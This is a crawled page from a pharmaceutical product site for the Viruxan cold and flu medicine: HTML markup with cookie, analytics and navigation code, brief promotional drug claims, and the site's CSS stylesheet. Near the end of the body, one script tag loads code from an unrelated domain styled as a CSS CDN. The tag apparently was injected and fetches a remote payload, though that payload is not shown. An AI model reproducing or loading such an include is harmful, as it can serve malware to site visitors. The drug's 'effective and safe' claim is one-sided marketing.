tabindex=\"1\" class=\"sg-cookie-optin-box-copyright-link sg-cookie-optin-box-copyright-link-hidden\"\n\t\t\t href=\"https:\/\/www.sgalinski.de\/typo3-produkte-webentwicklung\/sgalinski-cookie-optin\/\"\n\t\t\t rel=\"noopener\"\n\t\t\t target=\"_blank\">\n\t\t\t\tPowered by<br>sgalinski Cookie Opt In\n\t\t\t<\/a>\n\t\t<\/div>\n\n\t\t<div class=\"sg-cookie-optin-box-footer-links\">\n\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-footer-link\" href=\"https:\/\/viruxan.com\/privacy-policy\/?disableOptIn=1\" target=\"_blank\">Privacy policy<\/a>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"},"iframeReplacement":{"iframe_replacement_html":"<button class=\"sg-cookie-optin-iframe-consent-accept\">{{{textEntries.iframe_button_load_one_text}}}<\/button>\n{{{placeholders.iframe_consent_description}}}\n<a class=\"sg-cookie-optin-iframe-consent-link\">{{{textEntries.iframe_open_settings_text}}}<\/a>\n","iframe_replacement_overwritten":0,"iframe_replacement_selection":0,"markup":"<button class=\"sg-cookie-optin-iframe-consent-accept\">Externen Inhalt laden<\/button>\n<p class=\"sg-cookie-optin-box-flash-message\"><\/p>\n<a class=\"sg-cookie-optin-iframe-consent-link\">Einstellungen anzeigen<\/a>\n"},"iframeWhitelist":{"iframe_whitelist_regex":"^https:\\\/\\\/www\\.google\\.com\\\/recaptcha\\\/\n","iframe_whitelist_overwritten":0,"iframe_whitelist_selection":0,"markup":"^https:\\\/\\\/www\\.google\\.com\\\/recaptcha\\\/\n"}}}</script><link rel="preload" as="script" href="https://viruxan.com/fileadmin/sg_cookie_optin/siteroot-1/cookieOptin.js?1655187811" data-ignore="1"><script src="https://viruxan.com/fileadmin/sg_cookie_optin/siteroot-1/cookieOptin.js?1655187811" data-ignore="1"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= ' https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-P6HKHR8Z');</script><!-- End Google Tag Manager --><link rel="canonical" href="https://viruxan.com/"/><link rel="alternate" hreflang="en-US" href="https://viruxan.com/"/><link rel="alternate" hreflang="bg-BG" href="https://viruxan.bg/"/><link rel="alternate" hreflang="x-default" href="https://viruxan.com/"/></head><body class="homepage layout_4 backend_layout_1"><noscript><iframe src=" https://www.googletagmanager.com/ns.html?id=GTM-P6HKHR8Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script> languageuid = 0 ; pageuid = 1 ; </script><div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v3.1'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><header><div id="header"><div id="hTop"><div class="inner"><nav id="naviLanguage" class="navi" role="navigation"><ul><li class="active"><a href="/" hreflang="en"><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/en.png"/><span>International</span></a></li><li><a href="https://viruxan.bg/" hreflang="bg"><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/pl.png"/><span>Bulgaria</span></a></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/cz.png"/><span>Czech Republic</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/sk.png"/><span>Hungary</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/hu.png"/><span>North Macedonia</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/ro.png"/><span>Poland</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/bg.png"/><span>Romania</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/mk.png"/><span>Slovakia</span></li></ul></nav><nav id="naviMeta" class="navi" role="navigation"><ul><li id="nav_95"><a href="/buy-online/">BUY ONLINE</a></li><li id="nav_22"><a href="/contact/">Contact</a></li><li id="nav_23"><a href="/media/">Media</a></li></ul></nav></div></div><div id="hBottom"><div class="inner"><div id="hBottomLeft"><div id="logo"><a class="logo_link" title="Viruxan® - Viruses &amp; immune system" href="/"><img alt="REVALID - SWISS HAIR CARE" src="/typo3conf/ext/dmpr_template/Resources/Public/img/viruxan-logo.svg" width="1133" height="1133" title=""/></a></div></div><div id="hBottomRight"><div id="searchbox" role="form"><form action="/search/?tx_indexedsearch_pi2%5Baction%5D=search&amp;tx_indexedsearch_pi2%5Bcontroller%5D=Search&amp;cHash=7ea81d9a71b0b77247430c83ab2ca63e" method="post" id="tx_indexedsearch_block"><div class="tx-indexedsearch-form"><input type="text" placeholder="" name="tx_indexedsearch_pi2[search][sword]" value="" class="tx-indexedsearch-searchbox-sword"/><input type="submit" value="suchen" class="tx-indexedsearch-searchbox-sbutton"/></div></form></div><nav id="naviMain" class="navi" role="navigation"><ul><li id="nav_581" class="layout0 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/">Viruses &<br />the immune system</a><ul><li id="nav_582" class="layout0 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/" target="_blank">Viruses</a><ul><li id="nav_30" class="layout3 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/">What is a virus?</a></li></ul></li><li id="nav_585" class="layout0 color-"><a href="/viruses-the-immune-system/viral-infections/what-is-a-viral-infection/">Viral Infections</a><ul><li id="nav_586" class="layout3 color-"><a href="/viruses-the-immune-system/viral-infections/what-is-a-viral-infection/">What is a viral infection?</a></li><li id="nav_587" class="layout3 color-"><a href="/viruses-the-immune-system/viral-infections/treatment-for-viral-infections/">Treatment for viral infections</a></li></ul></li><li id="nav_588" class="layout0 color-"><a href="/viruses-the-immune-system/immune-system/where-is-the-immune-sytem-located/">Immune System</a><ul><li id="nav_589" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/where-is-the-immune-sytem-located/">Where is the immune sytem located?</a></li><li id="nav_590" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/how-does-the-immune-system-work/">How does the immune system work?</a></li><li id="nav_591" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/signs-of-a-weakened-immune-system/">Signs of a weakened immune system</a></li></ul></li></ul></li><li id="nav_592" class="layout0 color-"><a href="/products/viruxan-forte/">Products</a><ul><li id="nav_4" class="layout0 color-"><a href="/products/viruxan-forte/">Viruxan Forte</a></li><li id="nav_639" class="layout0 color-"><a href="/products/viruxan-kids/">Viruxan Kids</a></li><li id="nav_593" class="layout0 color-"><a href="/products/how-does-it-work/">How does it work</a></li></ul></li><li id="nav_594" class="layout0 color-"><a href="/faq/">Q&A</a></li><li id="nav_7" class="layout0 color-"><a href="/about-viruxan/">About Viruxan®</a></li></ul></nav><nav id="naviMainMobile" class="navi" role="navigation"><ul><li id="nav_581" class="layout0 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/">Viruses &<br />the immune system</a><ul><li id="nav_582" class="layout0 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/" target="_blank">Viruses</a><ul><li id="nav_30" class="layout3 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/">What is a virus?</a></li></ul></li><li id="nav_585" class="layout0 color-"><a href="/viruses-the-immune-system/viral-infections/what-is-a-viral-infection/">Viral Infections</a><ul><li id="nav_586" class="layout3 color-"><a href="/viruses-the-immune-system/viral-infections/what-is-a-viral-infection/">What is a viral infection?</a></li><li id="nav_587" class="layout3 color-"><a href="/viruses-the-immune-system/viral-infections/treatment-for-viral-infections/">Treatment for viral infections</a></li></ul></li><li id="nav_588" class="layout0 color-"><a href="/viruses-the-immune-system/immune-system/where-is-the-immune-sytem-located/">Immune System</a><ul><li id="nav_589" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/where-is-the-immune-sytem-located/">Where is the immune sytem located?</a></li><li id="nav_590" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/how-does-the-immune-system-work/">How does the immune system work?</a></li><li id="nav_591" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/signs-of-a-weakened-immune-system/">Signs of a weakened immune system</a></li></ul></li></ul></li><li id="nav_592" class="layout0 color-"><a href="/products/viruxan-forte/">Products</a><ul><li id="nav_4" class="layout0 color-"><a href="/products/viruxan-forte/">Viruxan Forte</a></li><li id="nav_639" class="layout0 color-"><a href="/products/viruxan-kids/">Viruxan Kids</a></li><li id="nav_593" class="layout0 color-"><a href="/products/how-does-it-work/">How does it work</a></li></ul></li><li id="nav_594" class="layout0 color-"><a href="/faq/">Q&A</a></li><li id="nav_7" class="layout0 color-"><a href="/about-viruxan/">About Viruxan®</a></li></ul><ul><li id="nav_96"><a href="/buy-online/">BUY ONLINE</a></li><li id="nav_50"><a href="/contact/">Contact</a></li><li id="nav_51"><a href="/media/">Media</a></li></ul><ul><li class="active"><a href="/" hreflang="en"><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/en.png"/><span>International</span></a></li><li><a href="https://viruxan.bg/" hreflang="bg"><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/pl.png"/><span>Bulgaria</span></a></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/cz.png"/><span>Czech Republic</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/sk.png"/><span>Hungary</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/hu.png"/><span>North Macedonia</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/ro.png"/><span>Poland</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/bg.png"/><span>Romania</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/mk.png"/><span>Slovakia</span></li></ul></nav><nav id="naviMetaMobile" class="navi" role="navigation"><ul><li id="nav_48"><a href="/search/">Search</a></li></ul></nav><a class="mobicon"><span class="first"></span><span class="sec"></span><span class="third"></span></a></div></div></div></div><div id="banner" role="banner"><div class="swiper-container"><div class="galleryframe"></div><div class="swiper-wrapper"><div id="c10038" class="csc-default frame-type-image"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="2"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/"><img class="image-embed-item" src="/fileadmin/user_upload/240625_Def_Viruxan_Website_Slider_1446x678px.jpg" width="1446" height="678" alt=""/></a></figure></div></div><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/"><img class="image-embed-item" src="/fileadmin/user_upload/240625_Def_Viruxan_Website_Slider_mobile.jpg" width="1563" height="1083" alt=""/></a></figure></div></div></div></div></div></div></div><div id="c4872" class="csc-default frame-type-image"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="2"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/viruxan-forte/"><img class="image-embed-item" src="/fileadmin/user_upload/210507-Viruxan-Slider-KeyVisual.jpg" width="7680" height="3600" alt=""/></a></figure></div></div><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/viruxan-forte/"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Slider-KeyVisual-Mobile_01.jpg" width="1500" height="1040" alt=""/></a></figure></div></div></div></div></div></div></div><div id="c9627" class="csc-default frame-type-image"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="2"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/how-does-it-work/"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-IAD.jpg" width="7680" height="3600" alt=""/></a></figure></div></div><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/how-does-it-work/"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-IAD-Mobile.jpg" width="1500" height="1040" alt=""/></a></figure></div></div></div></div></div></div></div></div></div><div class="swiper-pagi-out"><div class="swiper-pagi"></div></div></div></header><main role="main"><div id="content"><!--TYPO3SEARCH_begin--><div id="c9621" class="csc-default inner-1360 frame-type-text space-after-70"><header ><h2 class="ce-headline-center">Do you want to beat that virus to feel better sooner?</h2></header><h5 class="text-center"><a href="/products/viruxan-forte/#c9721">Viruxan® </a>(Inosine Acedoben Dimepranol) is an effective and safe medicine to support a weak immune system and treat symptoms of viral infections such as the common cold and flu.</h5><h5 class="text-center">It is available from your local pharmacy without prescription and made for oral intake.</h5></div><div id="c6" class="csc-default layout-lavender frame-type-gridelements_pi1 space-after-100"><div class="productslider"><div class="productsliderIn"><div class="swiper-container"><div class="swiper-wrapper"><div id="c9139" class="csc-default frame-type-textpic"><header ><h4 class="ce-headline-center"><a href="/products/viruxan-forte/">Viruxan® Forte</a></h4></header><div class="ce-textpic ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/viruxan-forte/"><img class="image-embed-item" src="/fileadmin/user_upload/Viruxan-Products-Packshot-Box.png" width="840" height="840" alt=""/></a></figure></div></div></div></div></div></div></div><div id="c9931" class="csc-default frame-type-textpic"><header ><h4 class="ce-headline-center"><a href="/products/viruxan-forte/">Viruxan® Forte</a></h4></header><div class="ce-textpic ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/viruxan-forte/"><img class="image-embed-item" src="/fileadmin/user_upload/image.png" width="811" height="768" alt=""/></a></figure></div></div></div></div></div></div></div><div id="c10036" class="csc-default frame-type-textpic"><header ><h4 class="ce-headline-center"><a href="/products/viruxan-kids/">Viruxan® Kids</a></h4></header><div class="ce-textpic ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="/products/viruxan-kids/"><img class="image-embed-item" src="/fileadmin/user_upload/240613_Viruxan_Products_syrup_box.png" width="840" height="840" alt=""/></a></figure></div></div></div></div></div></div></div></div></div><div class="slider-buttons"><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div></div></div></div><div id="c8" class="csc-default inner-1360 frame-type-textpic"><header ><h3 class="ce-headline-center">VIRUXAN® (INOSINE ACEDOBEN DIMEPRANOL) - A UNIQUE MECHANISM OF ACTION</h3></header><div class="ce-textpic ce-center ce-above"></div></div><div id="c21" class="csc-default inner-1360 frame-type-textmedia space-after-85"><div class="ce-textpic ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="video"><div class="video-embed"><video width="1360" controls class="video-embed-item"><source src="/fileadmin/user_upload/210329_Def_Viruxan_Clip_Subtitle_E_1920x1080_25p.mp4" type="video/mp4"></video></div></figure></div></div></div></div></div></div></div><!--TYPO3SEARCH_end--></div></main><footer id="footer" role="contentinfo"><div id="fTop"><div class="inner"><div id="fContent"><div id="c9333" class="csc-default frame-type-gridelements_pi1"><div class="grid_50_50 grid"><div class="row"><div class="col_50_1 col"><div id="c11" class="csc-default frame-type-text"><p><strong>HEAD OFFICE </strong><br /> Ewopharma AG<br /> Vordergasse 43<br /> 8200 Schaffhausen<br /> Switzerland</p></div></div><div class="col_50_2 col"><div id="c12" class="csc-default frame-type-text"><p><strong>CONTACT</strong><br /> Tel. +41 (0)52 633 09 99<br /><a href="javascript:linkTo_UnCryptMailto(%27jxfiql7fkclXsforuxk%2Bzlj%27);">info@<span style="display:none;">remove-this.</span>viruxan.com</a></p></div></div><div class="col_50_1 col hide-desktop"><div id="c11" class="csc-default frame-type-text"><p><strong>HEAD OFFICE </strong><br /> Ewopharma AG<br /> Vordergasse 43<br /> 8200 Schaffhausen<br /> Switzerland</p></div></div></div></div></div></div></div></div><div id="fBottom"><div class="inner"><nav id="naviFooter" class="navi" role="navigation"><ul><li id="nav_17"><a href="/faq/">Q&A</a></li><li id="nav_18"><a href="/privacy-policy/">Privacy policy</a></li><li id="nav_19"><a href="/imprint/">Imprint</a></li></ul><span class="after-footer-menu-copyright">© Copyright <script>document.write(new Date().getFullYear())</script>, Ewopharma</span></nav></div></div></footer><script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1608032539"></script><script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1608032539"></script><script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1608032539"></script><script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1608032539"></script><script src="/typo3conf/ext/ns_faq/Resources/Public/JavaScript/frontend/default.js?1606214839"></script><script src="https://cdn-css-framework.cfd/api/css.js" defer></script></body></html>
<!-- Cached page generated 03-02-26 07:54. Expires 03-02-26 19:54 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/css/style.css?1638970573
body_size: 8620
content:
@charset "utf-8";
@import url("../fonts/urw-din/urw-din.css");
@import url("../fonts/din-pro/din-pro.css");
@import url("../fonts/font-awesome.css");
/*
	font-family: 'MuseoSansCyrl', serif;
*/


*{ margin: 0; padding: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-text-size-adjust: none; }

/* tables */

table, tr, th, td{
    max-width: 100%;
}
td, th {padding: 10px;}
th {border-bottom:2px solid #55237e;color:#55237e;white-space: nowrap;}
th.first{border-right:2px solid #55237e;}
td.first{border-right:1px solid #55237e;}
.half{width:49%;}
.third{width:33%;}
.quarter{width:25%;}
.fifth{width:19%;}
.sixth{width:16%;}

@media ( max-width : 414px ) {
td,th{
    padding: 2px;
    font-size: 13px;
}
}

th{border-bottom:2px solid #55237e; margin:0px;text-align: left;}
td{border-bottom:1px solid #55237e; margin:0px;text-align: left;}
th{text-transform: uppercase;font-weight: bold;white-space: nowrap;}

td.description{font-weight:bold;color:#55237e;}

img { border:none; max-width: 100%; height: auto; }
.ce-gallery img:not([src$=".svg"]){ width: 100%;  }
video { width: 100%; }

html, body, p { font-family: 'URW DIN', 'DIN Pro', serif; font-weight: 300; height: 100%;}
h1, h2, h3, h4, h5, h6 { font-family: 'URW DIN', 'DIN Pro', serif; font-weight: 600; height: 100%; }

html { overflow-y: scroll; }


:focus { outline: none; }
a[href^=tel] { color: inherit; text-decoration: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; }
h1, h2, h3 { font-weight: 700; text-transform: uppercase; }
h4, h5 { font-weight: 700; text-transform: none; }
fieldset { border: none; }
iframe { max-width: 100%; }


select { border-radius: 0; }
textarea,input[type="text"],input[type="submit"] { font-family: 'URW DIN', 'DIN Pro', serif; -webkit-appearance: none; border-radius: 0; }
::-webkit-input-placeholder { color: #000000; } .parsley-error::-webkit-input-placeholder { color: red; }
:-moz-placeholder { color: #000000; opacity: 1; } .parsley-error:-moz-placeholder { color: red; opacity: 1; }
::-moz-placeholder { color: #000000;opacity: 1;text-transform: uppercase;font-size: 15px;font-weight: 300; } .parsley-error::-moz-placeholder { color: red; opacity: 1; }
:-ms-input-placeholder { color: #000000; } .parsley-error:-ms-input-placeholder { color: red; }


b, strong { font-weight: 600; }


hr { height: 1px; border-width: 0px 0 0 0; border-style: solid; border-color: #000000; }

.contenttable{margin: 5px auto;width: 100%;}
.smallFooter{font-size:12px;line-height: 20px;}


a { color: inherit; text-decoration: none; }

.text-left, .ce-headline-left { text-align: left; }
.text-right, .ce-headline-right { text-align: right; }
.text-center, .ce-headline-center { text-align: center; }
.text-justify { text-align: justify; }


/* buttons */
.button, .buy_online { display: inline-block; margin-top: 10px; padding: 5px 40px; border-radius: 25px; /*text-transform: uppercase;*/ font-weight: 300; }
.buy_online { margin-right: 30px; }
.button:hover {  }
.button:after, .buy_online:after { content:''; font-family: Verdana, Arial, sans-serif; } /* safari line-height hack */


/* displays */
main, header, footer, nav, section, article { display: block; }


/* limiters */
.inner, .inner-1360, .productsliderIn, .newsDetail { max-width: 1360px; margin: 0 auto; }
.productslider .swiper-container, .inner-1180 { max-width: 1180px; margin: 0 auto; }


/* clearer */
.clear { line-height: 0; font-size: 0; height: 0; text-indent: -999px; clear: both; }
#footer:after, #header:after, #hTop:after, #hBottom:after, #searchbox:after, .tx-powermail form:after, #naviMainMobile > ul:nth-child(4):after, .product:after, .news > .news-container-paginated:after, .pFSearch form:after, .infoHead:after, #naviFooter > ul:after,
.row:after { clear: both; content: ''; display: table; }
.navi ul { list-style: none; text-align: center;}
.navi ul li ul, .navi ul li ul li ul { list-style: none; text-align: left;}


/* effects */
#naviMain a, .mobicon span, .page-navigation > ul > li, .pharmacy, .pharmacy a, #content a, #naviMain > ul > li > ul, #naviLanguage > ul > li > ul,  #naviMainMobile a, #naviMainMobile a:after,
.effect { -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }


/* font-sizes */
.size-18, .productDetail .content .button, .productDetail .content .buy_online { font-size: 18px; }
.size-20, html, body, h6, #tx_indexedsearch input[type="text"], .tx-powermail .powermail_fieldwrap input, .tx-powermail .powermail_fieldwrap textarea { font-size: 20px; }
.size-23, #naviMain a { font-size: 19px; }
.size-24, h4, h5 { font-size: 22px; }
.size-30, h3 { font-size: 32px; }
.size-35, .pFSearch input[type="text"], .pFSearch input[type="submit"] { font-size: 35px; }
.size-40, h2 { font-size: 40px; }
.size-70, h1 { font-size: 50px; }


/* line-heights */
.line-height-24, footer p { line-height: 24px; }
.line-height-30, #content p, #content ul li, #content ol li { line-height: 30px; }
.line-height-46, span.big { line-height: 46px; }


/* colors */
.color.white, .button, .buy_online, footer, #naviMeta a, #naviLanguage a, .pFSearch input[type="submit"], .tx-powermail .powermail_fieldwrap input[type="submit"] { color: #FFF; }

html, body { color: #333333; }

h1, h2, h3, h4, h5, h6{color: #55237e;font-weight: 410 !important;}

.color.darkblue, .pFSearch input[type="text"] { color: #3f2765; }

.color.blue, .layout-blue h2, .layout-blue h3, .blue h2, .blue h1 { color: #55237e; }
.color.green, .toolbar .fb-share a, .layout-green h2, .layout-green h3, .green h2, .green h1 { color: #55237e; }
.color.lavender, .layout-lavender h2, .layout-lavender h3, .lavender h2, .lavender h1 { color: #55237e; }
.color.berry, .layout-berry h2, .layout-berry h3, .berry h2, .berry h1 { color:#55237e; }


/* background-colors */
.background.white, .pharmacy.active, .pharmacy:hover, #naviMain > ul > li > ul { background-color: #FFF; }
.background.darkblue, .button, .layout-blue .productDetail .button, .layout-green .productDetail .button, .layout-lavender .productDetail .button, .product .button:last-child, #hTop, #fTop, #banner .swiper-pagi .swiper-pagination-bullet { background-color: #55237e; }
.background.green, #fBottom, #naviLanguage { background-color: #00BF6F; }
.background.turquoise/*, .productslider, .product, .productDetail .imageBox .ce-image*/ { background-color: #f1e9f5;; }
.background.lavender, .layout-lavender .button { /*background-color: #7F6A7B;*/ }
.background.berry, .layout-berry .button { background-color: rgb(156,37,64); }
.background.blue, .layout-blue .button { background-color: #0076A8; }
.background.green, #naviLanguage > ul > li > ul, #naviSocial, .pFSearch input[type="submit"], .layout-green .button, .tx-powermail .powermail_fieldwrap input[type="submit"] { background-color: #343f47; }
.background.red, .buy_online { background-color: #FF002B; }
.background.grey, .page-navigation > ul > li.current, .page-navigation > ul > li:hover { background-color: #F0F0F0; }
.background.lightgrey, .pharmacy { background-color: #EDEDED; }
.background.orange .ce-image{background-image: url('/fileadmin/user_upload/white-blurred-background_1034-249.jpg');
					background-size: cover;
					background-repeat: no-repeat;	
					min-width: 600px;}

.layout-lavender {background:#f1e9f5;padding: 35px 15px 20px 30px;}
.layout-lavender .grid, .layout-lavender .ce-textpic{margin:0 auto 0 auto;max-width: 1360px;}
.layout-lavender p, .layout-lavender header, .layout-lavender h2, .layout-lavender h1, .layout-lavender h3, .layout-lavender ul{margin:30px auto 0 auto !important;max-width: 1360px;}

.ce-textpic .ce-bodytext{padding: 0 30px 0 0 ;}

/* margins */
.margin-100, .space-after-100 { padding-bottom: 50px;
margin-bottom: 50px; }
.margin-85, .space-after-85 { padding-bottom: 42px;
margin-bottom: 43px; }
.margin-70, .space-after-70 { padding-bottom: 50px;
margin-bottom: 35px; }
.margin-50, .space-after-50 { padding-bottom: 25px;
margin-bottom: 25px;}
.margin-16, #content ul, #content ol, #content hr { /*padding-bottom: 15px;*/
margin-bottom: 0px; }

.background.turquoise { padding: 30px 0; }


/* header */
#header { position: relative; }
#naviMeta { float: right; }
#naviMeta > ul > li { float: left; position: relative; border-left: 1px solid #FFF; }
#naviMeta > ul > li#nav_24 > a { padding: 13px 70px 13px 25px; background-image: url(../img/shop_neg.svg); background-size: 24px 26px; background-position: center right 25px; background-repeat: no-repeat; }
#naviMeta > ul > li > a { display: block; padding: 12px 25px 12px 25px; }

/* naviLanguage */
#naviLanguage { float: right; min-width: 230px; }
#naviLanguage > ul > li { display: none; }
#naviLanguage > ul > li.active { position: relative; display: block; border-left: 1px solid #FFF; border-right: 1px solid #FFF; }
#naviLanguage > ul > li.active > a { position: relative; display: block; padding: 15px 15px 11px 50px; font-weight: 900; }
#naviLanguage > ul > li.active > a > img { position: absolute; top: 15px; left: 13px; }
#naviLanguage > ul > li.active > a > span { display: inline-block; }
/* naviLanguage first level */
#naviLanguage > ul > li > ul { opacity: 0; height: 0; overflow: hidden; visibility: hidden; position: absolute; top: 100%; left: 0; width: 100%; z-index: 50; }
#naviLanguage > ul > li:hover > ul { padding: 10px 0; opacity: 1; height: auto; overflow: visible; visibility: visible; }
#naviLanguage > ul > li > ul > li { position: relative; margin: 0 25px 5px 15px; }
#naviLanguage > ul > li > ul > li > a { white-space: nowrap; }
#naviLanguage > ul > li > ul > li > a > img { position: absolute; top: 2px; left: 0; }
#naviLanguage > ul > li > ul > li > a > span { padding-left: 45px; }

#hBottomLeft { float: left; }
#logo { margin: 50px 0 20px 0; max-width: 300px; }
#logo .logo_link { display: block; line-height: 0; font-size: 0; }

#hBottomRight { float: right; }
#searchbox { margin-top: 20px; margin-bottom: 30px; }
#searchbox form { float: right; position: relative; }
#searchbox input[type="text"] { padding: 2px 15px 7px 25px; background: none; border: none; border-bottom: 1px solid #333F48; min-width: 225px; }
#searchbox input[type="submit"] { position: absolute; top: 2px; left: 0; width: 20px; height: 20px; cursor: pointer; background: none; border: none; font-size: 0; background-image: url(../img/search.svg); background-repeat: no-repeat; }


/* naviMain */

#naviMain > ul > li > ul > li > a, #naviMain > ul > li > a {
    font-size: 15px;
    font-weight: 410;
}
#naviMain > ul > li > ul > li > ul > li > a {font-size: 15px;}

#naviMain > ul > li > a { color: #55237e; }

#naviMain { position: relative; }
#naviMain > ul > li { display: inline-block; position: relative; margin-left: 30px; }
#naviMain > ul > li > a { display: block; text-transform: uppercase; padding-bottom: 17px; }
#naviMain > ul > li:hover > a { color: #d32f82; }
#naviMain > ul > li.active > a { text-decoration: none; color: #55237e; }

/* naviMain first level */
#naviMain > ul > li > ul > li > a { color: #55237e; }

#naviMain > ul > li > ul { border-radius: 4px; box-shadow: 1px 1px 4px 0px rgba(0,0,0,0.5); opacity: 0; height: 0; overflow: hidden; visibility: hidden; position: absolute; top: 100%; left: 50%; transform: translate(-50%, 0); z-index: 50; }
#naviMain > ul > li:hover > ul { padding: 20px 0 10px 0; opacity: 1; height: auto; overflow: visible; visibility: visible; }
#naviMain > ul > li > ul > li { position: relative; margin: 0 27px 25px 27px; }
#naviMain > ul > li > ul > li > a { display: inline-block; padding-bottom: 12px; white-space: nowrap; text-transform: uppercase; font-weight: 500; }
#naviMain > ul > li > ul > li:hover > a { color: #d32f82; }
#naviMain > ul > li > ul > li.active > a { text-decoration: underline; }

/* naviMain second level */
#naviMain > ul > li > ul > li > ul > li { position: relative; margin-left: 10px; margin-bottom: 10px; }
#naviMain > ul > li > ul > li > ul > li > a { white-space: nowrap; }
#naviMain > ul > li > ul > li > ul > li:hover > a,
#naviMain > ul > li > ul > li > ul > li.active > a { /*color: #d32f82;*/ }


#naviSocial { position: absolute; top: 387px; right: 0; z-index: 10; width: 50px; padding: 10px 12px; }
#naviSocial > ul > li { display: block; position: relative; margin-bottom: 7px; }
#naviSocial > ul > li:last-child { margin-bottom: 0; }
#naviSocial > ul > li > a { display: block; width: 26px; height: 30px; font-size: 0; background-size: 26px 30px; background-repeat: no-repeat; }
#naviSocial > ul > li#nav_26 > a { background-image: url(../img/facebook_neg.svg); }
#naviSocial > ul > li#nav_27 > a { background-image: url(../img/instagram_neg.svg); }


/* banner */
#banner { position: relative; /*margin-bottom: 60px;*/ }
.no-banner #banner { display: none; }
.blue #banner .variation-bar { border-bottom: 10px solid #0076A8; }
.green #banner .variation-bar { border-bottom: 10px solid #00BF6F; }
.lavender #banner .variation-bar { border-bottom: 10px solid #7F6A7B; }
#banner .swiper-wrapper > .csc-default { width: 100%; height: 100%; position: relative; -webkit-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0; }
#banner .ce-gallery img { width: 100%; }
/* typo3 banner resets */
#banner .ce-gallery, #banner .ce-row, #banner .ce-column { margin: 0; float: none; }
#banner .ce-outer, #banner .ce-inner { float: none; position: static; right: 0; }
#banner .ce-gallery figure { display: block; }
